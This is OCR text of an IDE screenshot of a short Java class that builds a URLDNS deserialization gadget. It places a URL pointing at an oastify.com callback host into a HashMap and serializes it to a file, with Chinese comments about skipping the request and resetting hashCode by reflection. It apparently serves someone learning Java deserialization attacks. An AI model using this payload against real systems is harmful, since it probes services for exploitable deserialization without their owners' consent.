 SerializationTest.java × UnserializeTest.java ×
9 import java.util.HashMap; 3 1
10
11 public class SerializationTest {
12 public static void serialize(Object obj) throws IOException{
13 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"
14 oos.writeObject(obj);
15 }
16
17 public static void main(String[] args) throws Exception{
18 Person person = new Person( name: "aa", age: 22);
19 HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
20 // 这里不要发起请求
21 hashmap.put(new URL( spec: "http://q6xu5f5pb2ufka8v9wkkduolvc12pr.oastify.com"),1);
22 // 这里把 hashCode 改为 -1; 通过反射的技术改变已有对象的属性
23 serialize(hashmap);
24 }
25 }
26